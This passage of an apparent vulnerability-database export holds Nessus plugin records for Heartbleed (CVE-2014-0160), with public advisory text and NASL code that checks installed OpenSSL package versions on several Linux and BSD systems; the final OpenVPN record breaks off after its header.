"sourceData": "#%NASL_MIN_LEVEL 70300\n#\n# (C) Tenable Network Security, Inc.\n#\n# The descriptive text and package checks in this plugin were \n# extracted from Fedora Security Advisory 2014-4999.\n#\n\ninclude('deprecated_nasl_level.inc');\ninclude('compat.inc');\n\nif (description)\n{\n script_id(73547);\n script_version(\"1.13\");\n script_set_attribute(attribute:\"plugin_modification_date\", value:\"2021/01/11\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_xref(name:\"FEDORA\", value:\"2014-4999\");\n\n script_name(english:\"Fedora 19 : mingw-openssl-1.0.1e-6.fc19 (2014-4999) (Heartbleed)\");\n script_summary(english:\"Checks rpm output for the updated package.\");\n\n script_set_attribute(\n attribute:\"synopsis\", \n value:\"The remote Fedora host is missing a security update.\"\n );\n script_set_attribute(\n attribute:\"description\", \n value:\n\"Fixes CVE-2014-0160 (RHBZ #1085066)\n\nNote that Tenable Network Security has extracted the preceding\ndescription block directly from the Fedora security advisory. Tenable\nhas attempted to automatically clean and format it as much as possible\nwithout introducing additional issues.\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"https://bugzilla.redhat.com/show_bug.cgi?id=1085066\"\n );\n # https://lists.fedoraproject.org/pipermail/package-announce/2014-April/131532.html\n script_set_attribute(\n attribute:\"see_also\",\n value:\"http://www.nessus.org/u?68a0bc69\"\n );\n script_set_attribute(\n attribute:\"solution\", \n value:\"Update the affected mingw-openssl package.\"\n );\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:N\");\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"local\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:fedoraproject:fedora:mingw-openssl\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/o:fedoraproject:fedora:19\");\n\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/14\");\n script_set_attribute(attribute:\"in_the_news\", value:\"true\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/04/16\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_copyright(english:\"This script is Copyright (C) 2014-2021 Tenable Network Security, Inc.\");\n script_family(english:\"Fedora Local Security Checks\");\n\n script_dependencies(\"ssh_get_info.nasl\");\n script_require_keys(\"Host/local_checks_enabled\", \"Host/RedHat/release\", \"Host/RedHat/rpm-list\");\n\n exit(0);\n}\n\n\ninclude(\"audit.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"rpm.inc\");\n\nif (!get_kb_item(\"Host/local_checks_enabled\")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED);\nrelease = get_kb_item(\"Host/RedHat/release\");\nif (isnull(release) || \"Fedora\" >!< release) audit(AUDIT_OS_NOT, \"Fedora\");\nos_ver = eregmatch(pattern: \"Fedora.*release ([0-9]+)\", string:release);\nif (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, \"Fedora\");\nos_ver = os_ver[1];\nif (! ereg(pattern:\"^19([^0-9]|$)\", string:os_ver)) audit(AUDIT_OS_NOT, \"Fedora 19.x\", \"Fedora \" + os_ver);\n\nif (!get_kb_item(\"Host/RedHat/rpm-list\")) audit(AUDIT_PACKAGE_LIST_MISSING);\n\ncpu = get_kb_item(\"Host/cpu\");\nif (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH);\nif (\"x86_64\" >!< cpu && cpu !~ \"^i[3-6]86$\") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, \"Fedora\", cpu);\n\nflag = 0;\nif (rpm_check(release:\"FC19\", reference:\"mingw-openssl-1.0.1e-6.fc19\")) flag++;\n\n\nif (flag)\n{\n if (report_verbosity > 0) security_hole(port:0, extra:rpm_report_get());\n else security_hole(0);\n exit(0);\n}\nelse\n{\n tested = pkg_tests_get();\n if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested);\n else audit(AUDIT_PACKAGE_NOT_INSTALLED, \"mingw-openssl\");\n}\n",
"cvss": {
"score": 9.4,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:N"
}
},
{
"lastseen": "2021-01-07T10:43:40",
"description": "OpenSSL Reports :\n\nA missing bounds check in the handling of the TLS heartbeat extension\ncan be used to reveal up to 64k of memory to a connected client or\nserver.\n\nAffected users should upgrade to OpenSSL 1.0.1g. Users unable to\nimmediately upgrade can alternatively recompile OpenSSL with\n-DOPENSSL_NO_HEARTBEATS.\n\nThe bug allows anyone on the Internet to read the memory of the\nsystems protected by the vulnerable versions of the OpenSSL software.\nThis compromises the secret keys used to identify the service\nproviders and to encrypt the traffic, the names and passwords of the\nusers and the actual content. This allows attackers to eavesdrop\ncommunications, steal data directly from the services and users and to\nimpersonate services and users.\n\nThe code used to handle the Heartbeat Extension does not do sufficient\nboundary checks on record length, which allows reading beyond the\nactual payload.",
"edition": 20,
"published": "2014-04-08T00:00:00",
"title": "FreeBSD : OpenSSL -- Remote Information Disclosure (5631ae98-be9e-11e3-b5e3-c80aa9043978)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-08T00:00:00",
"cpe": [
"p-cpe:/a:freebsd:freebsd:mingw32-openssl",
"cpe:/o:freebsd:freebsd",
"p-cpe:/a:freebsd:freebsd:openssl"
],
"id": "FREEBSD_PKG_5631AE98BE9E11E3B5E3C80AA9043978.NASL",
"href": "https://www.tenable.com/plugins/nessus/73389",
"sourceData": "#%NASL_MIN_LEVEL 70300\n#\n# (C) Tenable Network Security, Inc.\n#\n# The descriptive text and package checks in this plugin were \n# extracted from the FreeBSD VuXML database :\n#\n# Copyright 2003-2014 Jacques Vidrine and contributors\n#\n# Redistribution and use in source (VuXML) and 'compiled' forms (SGML,\n# HTML, PDF, PostScript, RTF and so forth) with or without modification,\n# are permitted provided that the following conditions are met:\n# 1. Redistributions of source code (VuXML) must retain the above\n# copyright notice, this list of conditions and the following\n# disclaimer as the first lines of this file unmodified.\n# 2. Redistributions in compiled form (transformed to other DTDs,\n# published online in any format, converted to PDF, PostScript,\n# RTF and other formats) must reproduce the above copyright\n# notice, this list of conditions and the following disclaimer\n# in the documentation and/or other materials provided with the\n# distribution.\n# \n# THIS DOCUMENTATION IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS \"AS IS\"\n# AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO,\n# THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR\n# PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS\n# BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY,\n# OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT\n# OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR\n# BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY,\n# WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE\n# OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS DOCUMENTATION,\n# EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.\n#\n\ninclude('deprecated_nasl_level.inc');\ninclude('compat.inc');\n\nif (description)\n{\n script_id(73389);\n script_version(\"1.13\");\n script_set_attribute(attribute:\"plugin_modification_date\", value:\"2021/01/06\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_xref(name:\"FreeBSD\", value:\"FreeBSD-SA-14:06.openssl\");\n\n script_name(english:\"FreeBSD : OpenSSL -- Remote Information Disclosure (5631ae98-be9e-11e3-b5e3-c80aa9043978)\");\n script_summary(english:\"Checks for updated packages in pkg_info output\");\n\n script_set_attribute(\n attribute:\"synopsis\", \n value:\n\"The remote FreeBSD host is missing one or more security-related\nupdates.\"\n );\n script_set_attribute(\n attribute:\"description\", \n value:\n\"OpenSSL Reports :\n\nA missing bounds check in the handling of the TLS heartbeat extension\ncan be used to reveal up to 64k of memory to a connected client or\nserver.\n\nAffected users should upgrade to OpenSSL 1.0.1g. Users unable to\nimmediately upgrade can alternatively recompile OpenSSL with\n-DOPENSSL_NO_HEARTBEATS.\n\nThe bug allows anyone on the Internet to read the memory of the\nsystems protected by the vulnerable versions of the OpenSSL software.\nThis compromises the secret keys used to identify the service\nproviders and to encrypt the traffic, the names and passwords of the\nusers and the actual content. This allows attackers to eavesdrop\ncommunications, steal data directly from the services and users and to\nimpersonate services and users.\n\nThe code used to handle the Heartbeat Extension does not do sufficient\nboundary checks on record length, which allows reading beyond the\nactual payload.\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"https://www.openssl.org/news/secadv_20140407.txt\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"https://www.openssl.org/news/vulnerabilities.html#2014-0076\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"http://www.heartbleed.com\"\n );\n # http://www.freebsd.org/ports/portaudit/5631ae98-be9e-11e3-b5e3-c80aa9043978.html\n script_set_attribute(\n attribute:\"see_also\",\n value:\"http://www.nessus.org/u?ccfdc540\"\n );\n script_set_attribute(attribute:\"solution\", value:\"Update the affected packages.\");\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:N\");\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"metasploit_name\", value:'OpenSSL Heartbeat (Heartbleed) Information Leak');\n script_set_attribute(attribute:\"exploit_framework_metasploit\", value:\"true\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"local\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:freebsd:freebsd:mingw32-openssl\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:freebsd:freebsd:openssl\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/o:freebsd:freebsd\");\n\n script_set_attribute(attribute:\"vuln_publication_date\", value:\"2014/04/07\");\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/07\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/04/08\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_copyright(english:\"This script is Copyright (C) 2014-2021 Tenable Network Security, Inc.\");\n script_family(english:\"FreeBSD Local Security Checks\");\n\n script_dependencies(\"ssh_get_info.nasl\");\n script_require_keys(\"Host/local_checks_enabled\", \"Host/FreeBSD/release\", \"Host/FreeBSD/pkg_info\");\n\n exit(0);\n}\n\n\ninclude(\"audit.inc\");\ninclude(\"freebsd_package.inc\");\n\n\nif (!get_kb_item(\"Host/local_checks_enabled\")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED);\nif (!get_kb_item(\"Host/FreeBSD/release\")) audit(AUDIT_OS_NOT, \"FreeBSD\");\nif (!get_kb_item(\"Host/FreeBSD/pkg_info\")) audit(AUDIT_PACKAGE_LIST_MISSING);\n\n\nflag = 0;\n\nif (pkg_test(save_report:TRUE, pkg:\"openssl>=1.0.1<1.0.1_10\")) flag++;\nif (pkg_test(save_report:TRUE, pkg:\"mingw32-openssl>=1.0.1<1.0.1g\")) flag++;\n\nif (flag)\n{\n if (report_verbosity > 0) security_hole(port:0, extra:pkg_report_get());\n else security_hole(0);\n exit(0);\n}\nelse audit(AUDIT_HOST_NOT, \"affected\");\n",
"cvss": {
"score": 9.4,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:N"
}
},
{
"lastseen": "2021-01-17T13:14:14",
"description": "Updated openssl packages that fix one security issue are now available\nfor Red Hat Enterprise Linux 6.\n\nThe Red Hat Security Response Team has rated this update as having\nImportant security impact. A Common Vulnerability Scoring System\n(CVSS) base score, which gives a detailed severity rating, is\navailable from the CVE link in the References section.\n\nOpenSSL is a toolkit that implements the Secure Sockets Layer (SSL\nv2/v3) and Transport Layer Security (TLS v1) protocols, as well as a\nfull-strength, general purpose cryptography library.\n\nAn information disclosure flaw was found in the way OpenSSL handled\nTLS and DTLS Heartbeat Extension packets. A malicious TLS or DTLS\nclient or server could send a specially crafted TLS or DTLS Heartbeat\npacket to disclose a limited portion of memory per request from a\nconnected client or server. Note that the disclosed portions of memory\ncould potentially include sensitive information such as private keys.\n(CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this\nissue. Upstream acknowledges Neel Mehta of Google Security as the\noriginal reporter.\n\nAll OpenSSL users are advised to upgrade to these updated packages,\nwhich contain a backported patch to correct this issue. For the update\nto take effect, all services linked to the OpenSSL library (such as\nhttpd and other SSL-enabled services) must be restarted or the system\nrebooted.",
"edition": 20,
"published": "2014-04-08T00:00:00",
"title": "RHEL 6 : openssl (RHSA-2014:0376)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-08T00:00:00",
"cpe": [
"p-cpe:/a:redhat:enterprise_linux:openssl-static",
"cpe:/o:redhat:enterprise_linux:6.5",
"p-cpe:/a:redhat:enterprise_linux:openssl-debuginfo",
"p-cpe:/a:redhat:enterprise_linux:openssl-perl",
"p-cpe:/a:redhat:enterprise_linux:openssl",
"cpe:/o:redhat:enterprise_linux:6",
"p-cpe:/a:redhat:enterprise_linux:openssl-devel"
],
"id": "REDHAT-RHSA-2014-0376.NASL",
"href": "https://www.tenable.com/plugins/nessus/73396",
"sourceData": "#%NASL_MIN_LEVEL 70300\n#\n# (C) Tenable Network Security, Inc.\n#\n# The descriptive text and package checks in this plugin were \n# extracted from Red Hat Security Advisory RHSA-2014:0376. The text \n# itself is copyright (C) Red Hat, Inc.\n#\n\ninclude('deprecated_nasl_level.inc');\ninclude('compat.inc');\n\nif (description)\n{\n script_id(73396);\n script_version(\"1.12\");\n script_set_attribute(attribute:\"plugin_modification_date\", value:\"2021/01/14\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_xref(name:\"RHSA\", value:\"2014:0376\");\n\n script_name(english:\"RHEL 6 : openssl (RHSA-2014:0376)\");\n script_summary(english:\"Checks rpm output for the updated packages\");\n\n script_set_attribute(\n attribute:\"synopsis\", \n value:\"The remote Red Hat host is missing one or more security updates.\"\n );\n script_set_attribute(\n attribute:\"description\", \n value:\n\"Updated openssl packages that fix one security issue are now available\nfor Red Hat Enterprise Linux 6.\n\nThe Red Hat Security Response Team has rated this update as having\nImportant security impact. A Common Vulnerability Scoring System\n(CVSS) base score, which gives a detailed severity rating, is\navailable from the CVE link in the References section.\n\nOpenSSL is a toolkit that implements the Secure Sockets Layer (SSL\nv2/v3) and Transport Layer Security (TLS v1) protocols, as well as a\nfull-strength, general purpose cryptography library.\n\nAn information disclosure flaw was found in the way OpenSSL handled\nTLS and DTLS Heartbeat Extension packets. A malicious TLS or DTLS\nclient or server could send a specially crafted TLS or DTLS Heartbeat\npacket to disclose a limited portion of memory per request from a\nconnected client or server. Note that the disclosed portions of memory\ncould potentially include sensitive information such as private keys.\n(CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this\nissue. Upstream acknowledges Neel Mehta of Google Security as the\noriginal reporter.\n\nAll OpenSSL users are advised to upgrade to these updated packages,\nwhich contain a backported patch to correct this issue. For the update\nto take effect, all services linked to the OpenSSL library (such as\nhttpd and other SSL-enabled services) must be restarted or the system\nrebooted.\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"https://www.redhat.com/security/data/cve/CVE-2014-0160.html\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"http://rhn.redhat.com/errata/RHSA-2014-0376.html\"\n );\n script_set_attribute(attribute:\"solution\", value:\"Update the affected packages.\");\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:N\");\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"metasploit_name\", value:'OpenSSL Heartbeat Information Leak');\n script_set_attribute(attribute:\"exploit_framework_metasploit\", value:\"true\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"local\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:redhat:enterprise_linux:openssl\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:redhat:enterprise_linux:openssl-debuginfo\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:redhat:enterprise_linux:openssl-devel\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:redhat:enterprise_linux:openssl-perl\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:redhat:enterprise_linux:openssl-static\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/o:redhat:enterprise_linux:6\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/o:redhat:enterprise_linux:6.5\");\n\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/08\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/04/08\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_copyright(english:\"This script is Copyright (C) 2014-2021 Tenable Network Security, Inc.\");\n script_family(english:\"Red Hat Local Security Checks\");\n\n script_dependencies(\"ssh_get_info.nasl\");\n script_require_keys(\"Host/local_checks_enabled\", \"Host/RedHat/release\", \"Host/RedHat/rpm-list\");\n\n exit(0);\n}\n\n\ninclude(\"audit.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"rpm.inc\");\n\nif (!get_kb_item(\"Host/local_checks_enabled\")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED);\nrelease = get_kb_item(\"Host/RedHat/release\");\nif (isnull(release) || \"Red Hat\" >!< release) audit(AUDIT_OS_NOT, \"Red Hat\");\nif (!get_kb_item(\"Host/RedHat/rpm-list\")) audit(AUDIT_PACKAGE_LIST_MISSING);\n\ncpu = get_kb_item(\"Host/cpu\");\nif (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH);\nif (\"x86_64\" >!< cpu && cpu !~ \"^i[3-6]86$\" && \"s390\" >!< cpu) audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, \"Red Hat\", cpu);\n\nflag = 0;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", reference:\"openssl-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", reference:\"openssl-debuginfo-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", reference:\"openssl-devel-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", cpu:\"i686\", reference:\"openssl-perl-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", cpu:\"s390x\", reference:\"openssl-perl-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", cpu:\"x86_64\", reference:\"openssl-perl-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", cpu:\"i686\", reference:\"openssl-static-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", cpu:\"s390x\", reference:\"openssl-static-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"RHEL6\", sp:\"5\", cpu:\"x86_64\", reference:\"openssl-static-1.0.1e-16.el6_5.7\")) flag++;\n\n\nif (flag)\n{\n if (report_verbosity > 0) security_hole(port:0, extra:rpm_report_get());\n else security_hole(0);\n exit(0);\n}\nelse audit(AUDIT_HOST_NOT, \"affected\");\n",
"cvss": {
"score": 9.4,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:N"
}
},
{
"lastseen": "2021-01-17T12:48:53",
"description": "From Red Hat Security Advisory 2014:0376 :\n\nUpdated openssl packages that fix one security issue are now available\nfor Red Hat Enterprise Linux 6.\n\nThe Red Hat Security Response Team has rated this update as having\nImportant security impact. A Common Vulnerability Scoring System\n(CVSS) base score, which gives a detailed severity rating, is\navailable from the CVE link in the References section.\n\nOpenSSL is a toolkit that implements the Secure Sockets Layer (SSL\nv2/v3) and Transport Layer Security (TLS v1) protocols, as well as a\nfull-strength, general purpose cryptography library.\n\nAn information disclosure flaw was found in the way OpenSSL handled\nTLS and DTLS Heartbeat Extension packets. A malicious TLS or DTLS\nclient or server could send a specially crafted TLS or DTLS Heartbeat\npacket to disclose a limited portion of memory per request from a\nconnected client or server. Note that the disclosed portions of memory\ncould potentially include sensitive information such as private keys.\n(CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this\nissue. Upstream acknowledges Neel Mehta of Google Security as the\noriginal reporter.\n\nAll OpenSSL users are advised to upgrade to these updated packages,\nwhich contain a backported patch to correct this issue. For the update\nto take effect, all services linked to the OpenSSL library (such as\nhttpd and other SSL-enabled services) must be restarted or the system\nrebooted.",
"edition": 20,
"published": "2014-04-08T00:00:00",
"title": "Oracle Linux 6 : openssl (ELSA-2014-0376)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-08T00:00:00",
"cpe": [
"cpe:/o:oracle:linux:6",
"p-cpe:/a:oracle:linux:openssl-devel",
"p-cpe:/a:oracle:linux:openssl",
"p-cpe:/a:oracle:linux:openssl-static",
"p-cpe:/a:oracle:linux:openssl-perl"
],
"id": "ORACLELINUX_ELSA-2014-0376.NASL",
"href": "https://www.tenable.com/plugins/nessus/73395",
"sourceData": "#%NASL_MIN_LEVEL 70300\n#\n# (C) Tenable Network Security, Inc.\n#\n# The descriptive text and package checks in this plugin were\n# extracted from Red Hat Security Advisory RHSA-2014:0376 and \n# Oracle Linux Security Advisory ELSA-2014-0376 respectively.\n#\n\ninclude('deprecated_nasl_level.inc');\ninclude('compat.inc');\n\nif (description)\n{\n script_id(73395);\n script_version(\"1.10\");\n script_set_attribute(attribute:\"plugin_modification_date\", value:\"2021/01/14\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_xref(name:\"RHSA\", value:\"2014:0376\");\n\n script_name(english:\"Oracle Linux 6 : openssl (ELSA-2014-0376)\");\n script_summary(english:\"Checks rpm output for the updated packages\");\n\n script_set_attribute(\n attribute:\"synopsis\", \n value:\"The remote Oracle Linux host is missing one or more security updates.\"\n );\n script_set_attribute(\n attribute:\"description\", \n value:\n\"From Red Hat Security Advisory 2014:0376 :\n\nUpdated openssl packages that fix one security issue are now available\nfor Red Hat Enterprise Linux 6.\n\nThe Red Hat Security Response Team has rated this update as having\nImportant security impact. A Common Vulnerability Scoring System\n(CVSS) base score, which gives a detailed severity rating, is\navailable from the CVE link in the References section.\n\nOpenSSL is a toolkit that implements the Secure Sockets Layer (SSL\nv2/v3) and Transport Layer Security (TLS v1) protocols, as well as a\nfull-strength, general purpose cryptography library.\n\nAn information disclosure flaw was found in the way OpenSSL handled\nTLS and DTLS Heartbeat Extension packets. A malicious TLS or DTLS\nclient or server could send a specially crafted TLS or DTLS Heartbeat\npacket to disclose a limited portion of memory per request from a\nconnected client or server. Note that the disclosed portions of memory\ncould potentially include sensitive information such as private keys.\n(CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this\nissue. Upstream acknowledges Neel Mehta of Google Security as the\noriginal reporter.\n\nAll OpenSSL users are advised to upgrade to these updated packages,\nwhich contain a backported patch to correct this issue. For the update\nto take effect, all services linked to the OpenSSL library (such as\nhttpd and other SSL-enabled services) must be restarted or the system\nrebooted.\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"https://oss.oracle.com/pipermail/el-errata/2014-April/004065.html\"\n );\n script_set_attribute(\n attribute:\"solution\", \n value:\"Update the affected openssl packages.\"\n );\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:N\");\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"metasploit_name\", value:'OpenSSL Heartbeat Information Leak');\n script_set_attribute(attribute:\"exploit_framework_metasploit\", value:\"true\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"local\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:oracle:linux:openssl\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:oracle:linux:openssl-devel\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:oracle:linux:openssl-perl\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:oracle:linux:openssl-static\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/o:oracle:linux:6\");\n\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/04/08\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_copyright(english:\"This script is Copyright (C) 2014-2021 Tenable Network Security, Inc.\");\n script_family(english:\"Oracle Linux Local Security Checks\");\n\n script_dependencies(\"ssh_get_info.nasl\");\n script_require_keys(\"Host/local_checks_enabled\", \"Host/OracleLinux\", \"Host/RedHat/release\", \"Host/RedHat/rpm-list\");\n\n exit(0);\n}\n\n\ninclude(\"audit.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"rpm.inc\");\n\n\nif (!get_kb_item(\"Host/local_checks_enabled\")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED);\nif (!get_kb_item(\"Host/OracleLinux\")) audit(AUDIT_OS_NOT, \"Oracle Linux\");\nif (!get_kb_item(\"Host/RedHat/rpm-list\")) audit(AUDIT_PACKAGE_LIST_MISSING);\n\n\ncpu = get_kb_item(\"Host/cpu\");\nif (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH);\nif (\"x86_64\" >!< cpu && cpu !~ \"^i[3-6]86$\") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, \"Oracle Linux\", cpu);\n\n\nflag = 0;\nif (rpm_check(release:\"EL6\", reference:\"openssl-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"EL6\", reference:\"openssl-devel-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"EL6\", reference:\"openssl-perl-1.0.1e-16.el6_5.7\")) flag++;\nif (rpm_check(release:\"EL6\", reference:\"openssl-static-1.0.1e-16.el6_5.7\")) flag++;\n\n\nif (flag)\n{\n report = rpm_report_get();\n\n if(!egrep(pattern:\"package installed.+openssl[^0-9]*\\-1\\.0\\.1\", string:report)) exit(0, \"The remote host does not use OpenSSL 1.0.1\");\n\n if (report_verbosity > 0) security_hole(port:0, extra:report);\n else security_hole(0);\n exit(0);\n}\nelse audit(AUDIT_HOST_NOT, \"affected\");\n",
"cvss": {
"score": 9.4,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:N"
}
},
{
"lastseen": "2021-04-01T04:55:24",
"description": "Based on its response to a TLS request with a specially crafted\nheartbeat message (RFC 6520), the remote OpenVPN service appears to be\naffected by an out-of-bounds read flaw.\n\nBecause the remote OpenVPN service does not employ the 'HMAC Firewall'\nfeature, this vulnerability can be exploited without authentication.\n\nThis vulnerability could allow an attacker to obtain secret keys,\ncleartext VPN traffic, and other sensitive data.",
"edition": 28,
"published": "2014-04-14T00:00:00",
"title": "OpenVPN Heartbeat Information Disclosure (Heartbleed)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2021-04-02T00:00:00",
"cpe": [
"cpe:/a:openvpn:openvpn"
],
"id": "OPENVPN_HEARTBLEED.NASL",
"href": "https://www.tenable.com/plugins/nessus/73491",
"sourceData": "#TRUSTED 8e76757de21630cd19e1142a6014f3b3276a17509243f085e6b515b320452fed2fce468716cc1c98dfc8c810a8c4319461b7fcf5b5da7213f485b30120f2f8b0bf19ba37d9b0a1f5601f0705572cd6dfcff55bc7ba0064ef06f29e13bac938fa7abf25fea721670a33b173e7a79424f2928ac006421439b289b18b8befe12989a5d13ff4cf9b45837c92d92b6c4e76a1e67d98a2b784dfe836ed04de48e59c02c4c69956d713b840a77734c1d5074321e6b6c6b94eb43dffb9ef480ae9f9e194274bf5c59e9d4cd693009c0d9629941302462082a42535ae4cb01b5879e9a0c4fd5149a931670c3f6376a1b58119488d95056a00a2c2a60dd0b923a39fd41121e2f9fae6ac5874be608689097af5081841ab9896fefc2cfeef79c5cf0853984367a405a40cd5f7de8b3aa2b28e9e6cb928e44e1f90c8e308ae0b9f35212b71cd0462f3c587ddfbc4bfb6d7d03a0e81b759725cf49a0496ebfdf45f9074104462cc561d3fe995d558e520a32b4c5d1f392df3ce38587128887191d5f88ec7fed10adaf0652318bd1ed0f7f528ed8fb47225e4e31fff64c79c28867ff45d9360132812ca0a2793234e6f59ab0d05d8348f4c439840d6fb847a028c424e816f432cf3e6ac76a191b3d2c8f53fea8028719654bcb82aa84cfe8d5c0b73f4647b9417d80719e0699a201f00e1c0c839fa05b7dea3a1f576ea16dcf3a2c7c8bf27ba8a\n#\n# (C) Tenable Network Security, Inc.\n#\n\ninclude(\"compat.inc\");\n\nif (description)\n{\n script_id(73491);\n script_version(\"1.14\");\n script_cvs_date(\"Date: 2019/11/26\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_bugtraq_id(66690);\n 